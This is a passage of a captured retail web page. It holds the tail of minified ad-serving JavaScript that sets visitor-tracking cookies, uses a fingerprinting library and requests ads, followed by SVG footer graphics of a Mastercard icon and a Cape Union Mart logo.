Success",window.vicinityHead.banners[e].ad_serve_status_minor+="GeoIP Cookie - Obtained",window.vicinityHead.banners[e].location_type="geoip_cookie",this.locationObtained(e,i),this.locationStatus(e,"Denied",t,i,n,"geoip_cookie")):this.locationFailed(e)},VicinityManager.prototype.locationObtained=function(e,n){this.callRevive(e,n)},VicinityManager.prototype.locationFailed=function(e){this.callRevive(e,"")},VicinityManager.prototype.callRevive=function(e,n){var t=window.innerWidth>0?window.innerWidth:screen.width,i=window.innerHeight>0?window.innerHeight:screen.height,r=screen.height>screen.width?"portrait":"landscape",a=-(new Date).getTimezoneOffset()/60;window.vicinityHead.banners[e].hasOwnProperty("width")&&window.vicinityHead.banners[e].hasOwnProperty("height")&&(t=window.vicinityHead.banners[e].width,i=window.vicinityHead.banners[e].height);var o="";window.vicinityHead.banners[e].hasOwnProperty("click_macro")&&(o=window.vicinityHead.banners[e].click_macro);var c="";if(window.vicinityHead.banners[e].hasOwnProperty("dfp_targeting")&&window.vicinityHead.banners[e].dfp_targeting){for(var s in window.vicinityHead.banners[e].dfp_targeting)c+=s+",testing;";c=c.slice(0,-1)}c="";var d=Math.floor(99999999*Math.random()),u=document.getElementById(e);if(u){var l=u.getElementsByTagName("img");l.length>0&&this.getURLParameter("_cid",l[0].src)}var f=this.exclude,h=window.location!=window.parent.location?document.referrer:document.location.href,v=this.spcURL+"?zones="+escape(e+"="+window.vicinityHead.banners[e].zone_id+"|")+"&nz=1";v+="&r="+d+"&w="+t+"&h="+i+"&o="+r+"&vicinity_id="+window.vicinityHead.cookie+"&vicm2&timezone="+a+"&cid="+f+"&url="+window.location.href+"&l="+n+"&click_macro="+o,window.vicinityHead.banners[e].hasOwnProperty("non_forwarding_click_macro")&&(v+="&non_forwarding_click_macro="+escape(window.vicinityHead.banners[e].non_forwarding_click_macro)),window.vicinityHead.banners[e].hasOwnProperty("dfp_m_adunitpath")&&(v+="&dfp_m_adunitpath="+escape(window.vicinityHead.banners[e].dfp_m_adunitpath)),window.vicinityHead.banners[e].hasOwnProperty("dfp_d_adunitpath")&&(v+="&dfp_d_adunitpath="+escape(window.vicinityHead.banners[e].dfp_d_adunitpath)),window.vicinityHead.banners[e].hasOwnProperty("dfp_adunitpath")&&(v+="&dfp_adunitpath="+escape(window.vicinityHead.banners[e].dfp_adunitpath)),c&&(v+="&dfp_targeting="+escape(c)),window.vicinityHead.banners[e].hasOwnProperty("adtech_adnetid")&&(v+="&adtech_adnetid="+escape(window.vicinityHead.banners[e].adtech_adnetid)),window.vicinityHead.banners[e].hasOwnProperty("adtech_adalias")&&(v+="&adtech_adalias="+escape(window.vicinityHead.banners[e].adtech_adalias)),window.vicinityHead.banners[e].hasOwnProperty("adtech_adcuid")&&(v+="&adtech_adcuid="+escape(window.vicinityHead.banners[e].adtech_adcuid)),window.vicinityHead.banners[e].hasOwnProperty("adtech_adfc_pageid")&&(v+="&adtech_adfc_pageid="+escape(window.vicinityHead.banners[e].adtech_adfc_pageid)),window.vicinityHead.banners[e].hasOwnProperty("adtech_adfc_adsize")&&(v+="&adtech_adfc_adsize="+escape(window.vicinityHead.banners[e].adtech_adfc_adsize)),window.vicinityHead.banners[e].hasOwnProperty("revive_ajs_url")&&(v+="&revive_ajs_url="+escape(window.vicinityHead.banners[e].revive_ajs_url)),window.vicinityHead.banners[e].hasOwnProperty("revive_zoneid")&&(v+="&revive_zoneid="+escape(window.vicinityHead.banners[e].revive_zoneid)),window.vicinityHead.banners[e].hasOwnProperty("location_type")&&(v+="&loctype="+escape(window.vicinityHead.banners[e].location_type)),v+="&acceptedLocReq="+escape("0"),h&&(v+="&referer="+escape(h)),window.vicinityHead.banners[e].hasOwnProperty("dfp_id")&&(v+="&dfp_id="+escape(window.vicinityHead.banners[e].dfp_id)),window.vicinityHead.banners[e].hasOwnProperty("opera_id")&&(v+="&opera_id="+escape(window.vicinityHead.banners[e].opera_id)),window.vicinityHead.banners[e].hasOwnProperty("idfa")&&(v+="&idfa="+escape(window.vicinityHead.banners[e].idfa)),window.vicinityHead.banners[e].hasOwnProperty("android_advertising_id")&&(v+="&android_advertising_id="+escape(window.vicinityHead.banners[e].android_advertising_id)),window.vicinityHead.banners[e].hasOwnProperty("adtech_id")&&(v+="&adtech_id="+escape(window.vicinityHead.banners[e].adtech_id));var p=document.createElement("script");p.async=!0,p.type="text/javascript",p.src=v;var w=document.getElementsByTagName("script")[0];w.parentNode.insertBefore(p,w)},VicinityManager.prototype.cookieSupport=function(){var e=!0;do{var n="gCStest="+Math.floor(1e8*Math.random());if(document.cookie=e?n+";expires=Tue, 01-Jan-2030 00:00:00 GMT":n,-1!==document.cookie.indexOf(n))return document.cookie=n+";expires=Sat, 01-Jan-2000 00:00:00 GMT",e}while(!(e=!e));return null},VicinityManager.prototype.setCookie=function(e,n,t){var i=this.cookieSupport(),r=new Date;r.setTime(r.getTime()+60*t*1e3);var a=r.getTime();if(!0===i){var o="expires="+r.toUTCString();document.cookie=e+"="+n+"__"+a+";"+o}else!1===i&&(document.cookie=e+"="+n+"__"+a)},VicinityManager.prototype.getCookie=function(e){for(var n="",t=e+"=",i=document.cookie.split(";"),r=0;r<i.length;r++){for(var a=i[r];" "==a.charAt(0);)a=a.substring(1);0==a.indexOf(t)&&(n=a.substring(t.length,a.length))}if(n){var o=n.split("__");if(2==o.length&&(new Date).getTime()<parseInt(o[1]))return o[0];document.cookie=e+"=;expires=Sat, 01-Jan-2000 00:00:00 GMT"}return""},VicinityManager.prototype.getURLParameter=function(e,n){n=void 0!==n?n:"";var t="[?&]"+(e=e.replace(/[\[]/,"[").replace(/[\]]/,"]"))+"=([^&#]*)",i=new RegExp(t).exec(n);return null==i?null:i[1]};var data={valid:!1,guid:!1};window.vicinityHead={visitorId:"",sure:0};const fpPromise=LHYYJTSDZPDXUWNUNQQVHFBDCW.load();(async()=>{const e=await fpPromise,n=await e.get();window.vicinityHead.sharedInfo=data,window.vicinityHead.cookie=data.guid,window.vicinityHead.banners={banner_12415875:{vic:"head",zone_id:0}};var t=new VicinityManager;""==window.vicinityHead.cookie&&(""==t.getCookie("vicinity_id")?window.vicinityHead.cookie=guid():window.vicinityHead.cookie=t.getCookie("vicinity_id")),t.setCookie("vicinity_id",window.vicinityHead.cookie,999999),window.vicinityHead.visitorId=n.visitorId,window.vicinityHead.sure=LHYYJTSDZPDXUWNUNQQVHFBDCW.getProConfidenceScore(),t.getAdRecorder()})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/mastercardnew.svg
body_size: 118
content:
<svg width="36" height="25" viewBox="0 0 36 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.4726 17.086C16.2885 18.0841 14.7525 18.6866 13.0741 18.6866C9.32927 18.6866 6.29346 15.6869 6.29346 11.9866C6.29346 8.28631 9.32927 5.28662 13.0741 5.28662C14.7525 5.28662 16.2885 5.88917 17.4726 6.88729C18.6567 5.88917 20.1926 5.28662 21.871 5.28662C25.6159 5.28662 28.6517 8.28631 28.6517 11.9866C28.6517 15.6869 25.6159 18.6866 21.871 18.6866C20.1926 18.6866 18.6567 18.0841 17.4726 17.086Z" fill="#888888"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.4722 17.0864C18.9303 15.8575 19.8549 14.0287 19.8549 11.9866C19.8549 9.94451 18.9303 8.11578 17.4722 6.88688C18.6562 5.88901 20.192 5.28662 21.8701 5.28662C25.615 5.28662 28.6508 8.28631 28.6508 11.9866C28.6508 15.6869 25.615 18.6866 21.8701 18.6866C20.192 18.6866 18.6562 18.0842 17.4722 17.0864Z" fill="#A5A5A5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.4714 17.0868C18.9299 15.8579 19.8548 14.029 19.8548 11.9865C19.8548 9.9452 18.9309 8.11708 17.4737 6.88818C16.0152 8.11709 15.0903 9.94607 15.0903 11.9885C15.0903 14.0298 16.0142 15.858 17.4714 17.0868Z" fill="#3C3C3C"/>
<rect x="0.793457" y="0.755371" width="33.8" height="23" rx="5.5" stroke="#CACACA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/OK-logos/logo-capeunion.svg
body_size: 7065
content:
<svg width="100" height="59" viewBox="0 0 100 59" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.8125 39.3184C20.4758 41.2439 22.6308 43.0875 25.2282 44.6607C31.8488 48.6592 40.6243 50.8634 49.9488 50.8634C59.2733 50.8634 68.0488 48.6592 74.6693 44.6607C77.2668 43.0875 79.4217 41.2439 81.0851 39.3184H77.8895C72.1047 44.8737 61.7478 48.651 49.9488 48.651C38.1498 48.651 27.7847 44.8737 22.0081 39.3184H18.8125Z" fill="#363736"/>
<path d="M28.4406 14.6875C34.2418 11.6231 41.8866 9.7549 50.2524 9.7549C58.315 9.7549 65.6976 11.4838 71.4169 14.3598L74.2191 13.311C67.6969 9.59103 59.2246 7.55078 50.2606 7.55078C41.0098 7.55078 32.2917 9.72213 25.6875 13.6633L28.4406 14.6875Z" fill="#363736"/>
<path d="M51.2197 25.2979L51.0477 25.0029L51.867 24.5277L52.0391 24.8308L51.2197 25.2979ZM87.8622 25.7731L85.1829 27.3217H85.8711L88.0343 26.0763L87.8622 25.7731ZM88.3948 26.4532L87.0838 27.207L87.1494 27.3299H87.5591L88.5587 26.7564L88.3948 26.4532ZM87.428 25.4863L84.2488 27.3217H57.2503L57.5535 26.4614L56.2507 27.2152L56.0049 26.953L57.7256 25.9534L57.9796 25.2323L55.6526 26.5761L55.4067 26.3139L58.1517 24.7325L58.4057 24.0115L55.0626 25.937L54.8168 25.6748L58.5695 23.5035L58.8072 22.8234L54.489 25.3143L54.2432 25.0521L58.9792 22.3154L59.2332 21.5943L53.8991 24.6752L53.6615 24.413L59.4135 21.0945L59.6511 20.4144L53.3337 24.0606L53.0879 23.7984L59.4381 20.1358L58.5859 20.0703L52.7356 23.4461L52.4898 23.1839L57.996 20.0047L57.2012 19.9228L52.162 22.8316L51.9162 22.5694L56.6112 19.8654L55.7591 19.7753L51.5803 22.2006L51.3426 21.9384L55.1855 19.7179L54.3907 19.636L44.4435 25.3798L44.8778 25.6748L48.8681 23.3724L49.0402 23.6755L45.1973 25.896L45.6562 26.2074L49.4745 24.0033L49.6465 24.3064L46.1232 26.3385L46.959 26.3959L50.0726 24.6014L50.2447 24.9046L47.5735 26.445L48.4584 26.5106L50.638 25.2569L50.8019 25.5355L50.7691 25.5519L51.2525 25.8141L52.3259 25.1914L52.498 25.4945L51.6048 26.0107L52.1211 26.2975L52.8093 25.896L52.9978 26.191L52.4734 26.4942L54.0056 27.3299H39.3798H38.6915H37.7492H37.0527L37.2166 27.2398L36.6922 26.9694L36.0531 27.3217H35.3648L36.3317 26.7646L35.8401 26.5106L34.4307 27.3217H33.7424L35.4795 26.3221L34.9551 26.0517L32.7428 27.3299H32.0545L34.5946 25.8633L34.103 25.6093L31.1204 27.3299H22.0827L22.6563 26.994L22.8857 26.3221L21.1404 27.3299H20.4522H19.4525H18.7643H10.7344L12.9221 23.8968L14.6756 23.1921L16.5929 20.7995L18.584 19.4639L20.0589 19.8818L26.2452 16.3093L28.4083 17.1779L30.342 18.7183L30.7927 18.4561L31.2597 18.5872L30.6288 18.9477L31.0467 19.2837L31.9234 18.7757L32.4396 18.9231L31.3335 19.5213L31.7268 19.8327L33.0214 19.087L33.9145 16.0553H34.062L34.357 16.0635L34.1276 16.1864L34.2668 16.4568L34.9469 16.0635H35.668L34.4307 16.7682L34.6683 17.227L36.7168 16.0717H38.5112H43.8617H60.2575L62.8795 15.5801V14.9082H63.7972L64.1085 17.6531L63.6333 17.9317L63.4694 16.9321H62.8713L63.0351 19.9965L63.24 19.8818L64.1085 18.4971L65.5342 18.7593L66.2307 19.2591V20.0785L67.3287 19.4475L67.5007 19.7425L66.3044 20.439L66.4437 20.906L68.148 19.9228L68.3201 20.2178L66.5421 21.2502L66.6814 21.7418L68.5086 20.6848L68.6806 20.9798L66.7961 22.0695L66.9681 22.512L68.6069 21.5615L68.779 21.8647L67.091 22.8398L67.2713 23.315L69.1559 22.2252L69.3279 22.5284L65.7964 24.5686L65.3212 25.3716L65.3294 25.3798L70.1063 22.6185L70.2784 22.9217L65.5506 25.642L65.9193 26.0763L75.8092 20.4963L77.3414 17.6941L77.5954 19.4639L78.169 19.6114L78.4312 20.7012L79.5456 20.0621L79.7176 20.3652L76.8498 22.0204L77.1448 22.3973L80.0454 20.7258L80.2175 21.0289L77.3578 22.6759L77.6692 23.0692L80.3076 21.5451L84.9534 22.7005L85.1255 23.0036L80.6517 25.5847L81.34 25.724L85.7237 23.1921L85.8957 23.4871L81.8562 25.8059L82.5936 25.9616L86.2481 23.8476L86.4201 24.1508L83.1017 26.0681L83.7981 26.2074L86.7315 24.5113L86.9036 24.8063L84.3061 26.3057L85.0436 26.4532L87.2559 25.175L87.428 25.4863ZM48.5404 17.8006L50.3922 16.7272H49.4499L48.9501 17.014L48.5404 17.8006ZM47.7948 19.2099L50.7855 17.4892L50.8346 16.8829L48.2372 18.3824L47.7948 19.2099ZM47.6964 19.6606L47.8439 20.1194L50.6953 18.4725L50.7445 17.8989L47.6964 19.6606ZM48.229 21.2748L48.3765 21.7336L50.7117 20.3898L50.6298 19.89L48.229 21.2748ZM50.6134 19.4967L50.6626 18.8904L47.9586 20.4554L48.1143 20.9388L50.6134 19.4967ZM34.8404 17.5138L35.0534 17.9153L37.4378 16.5388L36.5447 16.547L34.8404 17.5138ZM32.7428 20.6274L33.1361 20.9388L34.4061 20.2014L34.021 19.8818L32.7428 20.6274ZM32.03 20.0621L32.4478 20.398L33.7343 19.6606L33.3246 19.3246L32.03 20.0621ZM29.875 20.3652L28.31 21.2666L28.2117 21.8647L30.0962 20.7749L29.875 20.3652ZM23.3036 25.1012L21.0175 26.4204L20.5669 27.2562L23.0578 25.8223L23.3036 25.1012ZM23.6969 23.9295L21.7468 25.0521L21.3207 25.8387L23.4593 24.6014L23.6969 23.9295ZM24.6802 21.0453L22.5989 18.8084L20.3784 20.0867L20.8045 20.3816L22.2138 19.5705L22.3613 19.8818L20.9192 20.7176L20.8127 21.3567L22.5825 20.3325L22.73 20.6438L20.7308 21.7992L20.6242 22.3973L22.9267 21.0699L23.0988 21.3813L20.5669 22.848L20.5259 23.0692H21.1814L23.3118 21.8401L23.4675 22.1515L21.8779 23.0692H22.8202L23.6723 22.5776L23.8198 22.8889L22.5088 23.6428L22.0581 24.4785L23.8608 23.4379L24.6802 21.0453ZM25.6962 17.5712L26.8597 16.8993L26.5237 16.5633L25.5651 17.1041L25.6962 17.5712ZM25.9338 18.4069L27.5398 17.481L27.1383 17.1369L25.7945 17.9153L25.9338 18.4069ZM26.4336 19.0542L28.1871 18.0382L27.8102 17.7105L26.0977 18.7019L26.4336 19.0542ZM27.04 19.6852L28.8672 18.6282L28.4657 18.284L26.6794 19.3164L27.04 19.6852ZM27.6217 20.2915L29.3096 19.3164L29.0884 18.8986L27.2858 19.9392L27.6217 20.2915ZM27.8675 20.5455L28.2199 20.9142L29.7111 20.0539L29.4735 19.6114L27.8675 20.5455ZM28.0396 22.9381L30.4977 21.5206L30.2601 21.0781L28.1379 22.299L28.0396 22.9381ZM28.351 23.7001L30.8828 22.2334L30.6616 21.8155L28.097 23.2986L28.351 23.7001ZM28.8098 24.413L31.2843 22.9872L31.0467 22.5448L28.5394 23.9951L28.8098 24.413ZM29.2523 25.1012L31.6694 23.7083L31.4482 23.2904L28.9983 24.7079L29.2523 25.1012ZM29.7111 25.8059L32.0709 24.4457L31.8333 24.0033L29.4407 25.388L29.7111 25.8059ZM30.1618 26.4942L32.8329 24.9538L32.3413 24.6997L29.9078 26.1009L30.1618 26.4942ZM33.7179 25.4126L33.1935 25.1422L30.342 26.7892L30.6124 27.207L33.7179 25.4126ZM35.1026 20.7831L34.6929 20.439L33.4311 21.1682L33.849 21.5042L35.1026 20.7831ZM36.897 22.6021L36.5447 22.2662L35.1764 23.0528L35.6024 23.3478L36.897 22.6021ZM36.3153 21.9958L36.0285 21.5861L35.7581 21.7418L35.2091 22.6349L36.3153 21.9958ZM36.3726 23.8804L37.5362 23.2085L37.1592 22.848L35.922 23.5608L36.3726 23.8804ZM38.1507 23.7984L37.7984 23.4625L36.6922 24.1016L37.1183 24.3966L38.1507 23.7984ZM37.8885 24.921L38.7898 24.4048L38.4129 24.0442L37.4296 24.6096L37.8885 24.921ZM39.4043 24.9947L39.052 24.6588L38.208 25.1504L38.6341 25.4454L39.4043 24.9947ZM40.0434 25.6011L39.6665 25.2405L38.9455 25.6584L39.4043 25.9698L40.0434 25.6011ZM41.8133 23.6018L43.3209 22.7332L46.4428 20.9306L46.0495 20.6193L42.8047 22.4874L42.6327 22.1843L45.7545 20.3816L45.3366 20.0457L42.3131 21.791L42.1083 21.5042L45.0416 19.8081L44.6565 19.4967L41.8215 21.1355L41.5675 20.8815L44.6238 19.1198L44.9515 18.3496L41.1988 20.5127L40.9448 20.2587L45.1809 17.817L45.4923 17.0959L40.6088 19.9146L40.3548 19.6606L45.3038 16.801L44.4271 16.7272L40.0762 19.2345L39.9533 18.9068L42.8129 17.2516L42.0509 17.1451L39.7812 18.4561L39.6583 18.1284L41.6904 16.9566L41.4364 16.5224L39.4699 17.6531L39.347 17.3254L40.7563 16.5142L38.1671 16.506L37.8721 16.6617L35.2173 18.1939L35.4467 18.6364L37.8967 17.2188L37.9377 17.5958L35.6024 18.9395L35.8155 19.3574L37.9786 18.1038L38.0196 18.4807L36.0203 19.636L36.4792 19.9474L38.249 18.9231L38.4948 19.1772L36.7905 20.1604L37.2248 20.4554L38.8308 19.5295L39.0438 19.7507L39.0684 19.7917L37.5362 20.6766L37.995 20.988L39.4289 20.1522L39.6747 20.4062L38.3146 21.201L38.7488 21.496L40.0271 20.7585L40.15 20.8815L40.2401 21.0371L39.0684 21.709L39.5272 22.0204L40.6498 21.3895L40.9038 21.6435L39.855 22.2334L40.2893 22.5284L41.2479 21.9876L41.4937 22.2416L40.6006 22.7414L41.0595 23.0528L41.8379 22.6021L42.0837 22.8561L41.3708 23.2658L41.8133 23.6018ZM42.5917 24.1262L47.1556 21.4878L46.7378 21.1518L43.493 23.02L42.1329 23.8066L42.5917 24.1262ZM43.3455 24.6342L47.8521 22.0368L47.4588 21.7254L42.9195 24.3474L43.3455 24.6342ZM48.5568 22.6021L48.1389 22.2662L43.6651 24.8472L44.1239 25.1586L48.5568 22.6021ZM50.8592 21.2748L50.7691 20.7504L48.4912 22.0695L48.6551 22.553L50.8592 21.2748ZM78.1854 23.6919L80.7091 22.2334L80.4797 21.8237L77.8904 23.3232L78.1854 23.6919ZM78.718 24.3638L81.127 22.9709L80.8811 22.5366L78.3984 23.9705L78.718 24.3638ZM79.439 24.8882L82.5936 23.0692L81.4957 23.1593L78.9966 24.6014L79.439 24.8882ZM80.242 25.4044L84.5601 22.9135L83.3966 23.0118L79.7668 25.1094L80.242 25.4044ZM51.6622 24.0688L51.4819 23.7739L50.7199 24.2163L50.892 24.5195L51.6622 24.0688ZM51.2279 23.3806L51.0395 23.0856L50.1955 23.569L50.3676 23.8722L51.2279 23.3806ZM49.5564 22.9709L49.7285 23.2658L50.7773 22.6595L50.597 22.3645L49.5564 22.9709ZM78.2591 17.6367H77.9314V18.8576L78.7426 18.6937L78.2591 17.6367Z" fill="#363736"/>
<path d="M6.09682 29.8125C6.89981 29.8125 8.77618 30.0665 8.77618 31.1399V32.1887H7.29311V31.6807C7.29311 31.312 6.61303 31.2054 6.17056 31.2054C5.09718 31.2054 4.34336 31.9101 4.34336 33.131C4.34336 34.4993 5.16273 35.2695 6.26069 35.2695C6.55567 35.2695 7.36685 35.1958 7.36685 34.7943V34.2863H8.84992V35.3515C8.84992 36.3593 7.06368 36.6625 6.14598 36.6625C4.11393 36.6625 2.63086 35.163 2.63086 33.2211C2.63086 31.2464 4.16309 29.8125 6.09682 29.8125Z" fill="#363736"/>
<path d="M9.3418 35.352H9.89078L11.7016 29.9277H13.5944L15.4052 35.352H15.9542V36.5565H13.1847V35.352H13.7582L13.5042 34.4671H11.7999L11.5459 35.352H12.1195V36.5565H9.3418V35.352ZM13.1355 33.2052L12.7914 31.9844C12.7258 31.7713 12.7176 31.6075 12.693 31.4845L12.6685 31.2879H12.6357C12.6357 31.3534 12.6275 31.419 12.6193 31.4845C12.5947 31.6075 12.5701 31.7713 12.5046 31.9844L12.1523 33.2052H13.1355Z" fill="#363736"/>
<path d="M16.4945 35.352H17.2402V31.1322H16.4945V29.9277H19.7966C20.1735 29.9277 20.575 29.9359 20.911 30.0752C21.6976 30.3702 22.1892 31.1814 22.1892 32.1646C22.1892 33.1315 21.673 34.0082 20.8782 34.2786C20.575 34.3769 20.2391 34.4179 19.8376 34.4179H18.8953V35.352H19.6327V36.5565H16.4863V35.352H16.4945ZM19.6 33.1151C19.8622 33.1151 20.0096 33.0823 20.1817 32.9758C20.4275 32.8201 20.534 32.517 20.534 32.1564C20.534 31.7959 20.4193 31.5173 20.2063 31.3698C20.0506 31.2715 19.854 31.2223 19.6245 31.2223H18.8953V33.1151H19.6Z" fill="#363736"/>
<path d="M22.8105 35.352H23.548V31.1322H22.8105V29.9277H27.9235V31.8778H26.5305V31.2223H25.2113V32.5661H27.1532V33.8689H25.2113V35.2537H26.637V34.5982H28.03V36.5565H22.8105V35.352Z" fill="#363736"/>
<path d="M31.7749 31.1322H31.0293V29.9277H34.1757V31.1322H33.4301V34.0246C33.4301 34.3196 33.4956 34.5818 33.5939 34.7621C33.7742 35.057 34.1347 35.2373 34.5854 35.2373C35.0197 35.2373 35.3392 35.098 35.5523 34.7702C35.6752 34.5736 35.7243 34.336 35.7243 34.0246V31.1322H34.9787V29.9277H38.1251V31.1322H37.3877V34.0246C37.3877 34.6965 37.1828 35.311 36.8387 35.7535C36.3225 36.3844 35.4539 36.6712 34.5772 36.6712C33.6185 36.6712 32.8073 36.3353 32.3239 35.7781C31.9224 35.3356 31.7667 34.7293 31.7667 34.0246V31.1322H31.7749Z" fill="#363736"/>
<path d="M38.8461 35.352H39.5835V31.1322H38.8461V29.9277H41.2632L43.3445 33.4429C43.4264 33.5822 43.4919 33.7378 43.5411 33.8771L43.623 34.1147H43.664L43.6394 33.8525C43.6149 33.7051 43.6149 33.5166 43.6149 33.3691V31.1322H42.8364V29.9277H46.0156V31.1322H45.27V36.5565H43.5903L41.5009 33.0577C41.4271 32.9185 41.3534 32.7628 41.3042 32.6235L41.2223 32.3859H41.1813L41.2059 32.6481C41.2387 32.7955 41.2387 32.984 41.2387 33.1315V35.3602H42.0171V36.5647H38.8379V35.352H38.8461Z" fill="#363736"/>
<path d="M46.8105 35.352H47.5562V31.1322H46.8105V29.9277H49.957V31.1322H49.2113V35.352H49.957V36.5565H46.8105V35.352Z" fill="#363736"/>
<path d="M54.2093 29.8125C56.2413 29.8125 57.6998 31.2956 57.6998 33.1965C57.6998 35.1466 56.2413 36.6625 54.2093 36.6625C52.1772 36.6625 50.7188 35.1384 50.7188 33.1965C50.7269 31.2956 52.1854 29.8125 54.2093 29.8125ZM54.2093 35.2286C55.1844 35.2286 55.9791 34.36 55.9791 33.1965C55.9791 32.0822 55.1844 31.2464 54.2093 31.2464C53.2342 31.2464 52.4394 32.0822 52.4394 33.1965C52.4394 34.3518 53.2424 35.2286 54.2093 35.2286Z" fill="#363736"/>
<path d="M58.4711 35.352H59.2085V31.1322H58.4711V29.9277H60.8882L62.9695 33.4429C63.0514 33.5822 63.1169 33.7378 63.1661 33.8771L63.248 34.1147H63.289L63.2644 33.8525C63.2399 33.7051 63.2399 33.5166 63.2399 33.3691V31.1322H62.4614V29.9277H65.6406V31.1322H64.895V36.5565H63.2235L61.1341 33.0577C61.0603 32.9185 60.9866 32.7628 60.9374 32.6235L60.8555 32.3859H60.8145L60.8391 32.6481C60.8637 32.7955 60.8637 32.984 60.8637 33.1315V35.3602H61.6421V36.5647H58.4629V35.352H58.4711Z" fill="#363736"/>
<path d="M68.6219 35.352H69.3429L69.6952 31.1322H68.9578V29.9277H71.5634L72.6778 33.2134C72.7515 33.4265 72.8007 33.5821 72.8252 33.7051C72.8416 33.7706 72.8498 33.8362 72.8662 33.9017H72.8826C72.8908 33.8362 72.899 33.7706 72.9236 33.7051C72.9482 33.5821 73.0055 33.4265 73.0711 33.2134L74.1854 29.9277H76.791V31.1322H76.0536L76.4059 35.352H77.127V36.5565H74.1199V35.352H74.7754L74.6197 32.9676C74.6115 32.8283 74.6197 32.6399 74.6279 32.4924L74.6525 32.222H74.6115C74.6033 32.3039 74.5869 32.3859 74.5623 32.476C74.5377 32.6153 74.4968 32.7874 74.4312 32.9266L73.5627 35.3438H72.1698L71.3012 32.9266C71.252 32.7874 71.2029 32.6071 71.1701 32.476C71.1537 32.3941 71.1373 32.3121 71.121 32.222H71.08L71.1046 32.4924C71.1128 32.6399 71.121 32.8283 71.1128 32.9676L70.9571 35.352H71.6126V36.5565H68.6055V35.352H68.6219Z" fill="#363736"/>
<path d="M77.5371 35.352H78.0861L79.8969 29.9277H81.7897L83.6005 35.352H84.1495V36.5565H81.38V35.352H81.9535L81.6995 34.4671H79.9952L79.7412 35.352H80.3148V36.5565H77.5453V35.352H77.5371ZM81.3308 33.2052L80.9867 31.9844C80.9211 31.7713 80.9129 31.6075 80.8884 31.4845L80.8638 31.2879H80.8228C80.8228 31.3534 80.8146 31.419 80.8064 31.4845C80.7818 31.6075 80.7573 31.7713 80.6917 31.9844L80.3394 33.2052H81.3308Z" fill="#363736"/>
<path d="M84.6914 35.352H85.437V31.1322H84.6914V29.9277H87.6903C88.1983 29.9277 88.6326 29.9441 89.0177 30.0588C89.8207 30.3128 90.3451 30.952 90.3451 31.9188C90.3451 32.7955 89.9354 33.3773 89.2717 33.7378V33.7542C89.3209 33.7788 89.37 33.8116 89.4192 33.8443C89.5011 33.9099 89.6077 34 89.6814 34.1475L90.1894 35.1308C90.2714 35.2865 90.4025 35.3438 90.6155 35.3438H90.8449V36.5483H89.747C89.2144 36.5483 88.9931 36.4172 88.8129 36.0567L88.0099 34.508C87.8952 34.295 87.7805 34.2213 87.4363 34.2213H87.1004V35.3438H87.7968V36.5483H84.6996V35.352H84.6914ZM87.846 32.9266C88.3622 32.9266 88.69 32.6644 88.69 32.0663C88.69 31.7631 88.6162 31.4764 88.3294 31.3371C88.1819 31.2633 87.9689 31.2223 87.6903 31.2223H87.0922V32.9266H87.846Z" fill="#363736"/>
<path d="M92.68 35.352H93.4256V31.2223H92.639V32.1564H91.2461V29.9277H97.2603V32.1564H95.8756V31.2223H95.0808V35.352H95.8264V36.5565H92.68V35.352Z" fill="#363736"/>
<path d="M40.0664 44.3397H40.4679V41.9143H40.0664V41.4473H42.5573V42.3158H42.0247V41.9471H41.0906V42.8648H42.1886V43.3564H41.0906V44.3069H42.0985V43.9218H42.6229V44.7985H40.0664V44.3397Z" fill="#363736"/>
<path d="M43 43.9969H43.508V44.1362C43.508 44.3001 43.7292 44.3902 43.9833 44.3902C44.2209 44.3902 44.3929 44.3083 44.3929 44.1444C44.3929 43.9478 44.1635 43.8822 43.844 43.7757C43.4916 43.6528 43.0819 43.4889 43.0819 43.0301C43.0819 42.5221 43.5981 42.3418 44.0324 42.3418C44.3766 42.3418 44.901 42.4811 44.901 42.8416V43.153H44.3847V43.0137C44.3847 42.8826 44.2455 42.817 44.0324 42.817C43.844 42.817 43.6801 42.8826 43.6801 43.0383C43.6801 43.2349 43.9177 43.325 44.1881 43.3988C44.5568 43.5135 44.9911 43.6692 44.9911 44.1362C44.9911 44.6279 44.5322 44.8655 43.9751 44.8655C43.5408 44.8655 43 44.677 43 44.2837V43.9969Z" fill="#363736"/>
<path d="M45.6148 42.8405H45.2461V42.3899H45.6312V41.7344H46.213V42.3899H46.7619V42.8405H46.213V43.8566C46.213 44.2744 46.5243 44.3236 46.6964 44.3236C46.7292 44.3236 46.7619 44.3154 46.7783 44.3154H46.8029V44.807L46.7537 44.8152C46.721 44.8234 46.68 44.8234 46.6226 44.8234C46.2785 44.8234 45.6148 44.7251 45.6148 43.9139V42.8405Z" fill="#363736"/>
<path d="M47.8677 44.1934H47.2695V44.7997H47.8677V44.1934Z" fill="#363736"/>
<path d="M49.596 44.3085H50.3253V42.4239C50.3253 42.3665 50.3335 42.3092 50.3335 42.2682V42.1945H50.3253L50.2925 42.2436C50.2679 42.2764 50.2352 42.3256 50.1778 42.3829L49.9074 42.6369L49.5469 42.26L50.3826 41.457H50.9152V44.3085H51.6363V44.8001H49.5878V44.3085H49.596Z" fill="#363736"/>
<path d="M53.071 41.3906C53.792 41.3906 54.3656 41.9724 54.3656 42.9556C54.3656 43.8651 53.8739 44.8484 52.7924 44.8484C52.5875 44.8484 52.4236 44.8156 52.3089 44.7746C52.2352 44.7501 52.1778 44.7255 52.1205 44.7009L52.2925 44.1929C52.3335 44.2093 52.3827 44.2339 52.4318 44.2421C52.522 44.2748 52.6367 44.2994 52.7678 44.2994C53.3086 44.2994 53.5872 43.8488 53.6773 43.3817H53.6691C53.5462 43.521 53.2758 43.6111 53.0054 43.6111C52.3499 43.6111 51.9238 43.0949 51.9238 42.5132C51.932 41.8986 52.4073 41.3906 53.071 41.3906ZM53.1939 43.1277C53.4888 43.1277 53.7347 42.9556 53.7347 42.7016C53.7347 42.3329 53.4315 41.9396 53.071 41.9396C52.7514 41.9396 52.5547 42.1936 52.5547 42.5296C52.5547 42.8491 52.7678 43.1277 53.1939 43.1277Z" fill="#363736"/>
